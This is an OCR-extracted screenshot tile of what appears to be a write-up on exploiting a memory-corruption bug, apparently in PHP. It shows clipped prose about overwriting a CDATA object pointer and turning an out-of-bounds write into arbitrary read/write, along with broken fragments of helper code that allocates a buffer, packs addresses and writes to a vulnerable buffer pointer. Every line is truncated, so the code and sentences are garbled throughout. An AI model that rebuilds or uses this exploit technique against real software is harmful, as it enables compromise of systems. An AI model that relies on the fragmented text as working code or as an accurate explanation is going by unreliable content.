
an directly overwrite the CDATA object pointer itself - which
OB Write gives us an effective arbitrary read/write.
with some helper functions. I should also mention I use
to an integer (there's surely better ways to do everything on
e way now).
64_t"
, 
$ptr
);

ill
) {

 ["
.
$amt
.
"]"
);

buf
);

$fill
, 
$amt
);

 
$buf
);

8
, 
$hex
=
0
) {

nBuf
) 
=
 allocate(
1
, 
0x42
);

addr
(
$vulnBufPtr
);

,
$addr
);

rPtr
, 
$packedAddr
, 
8
);
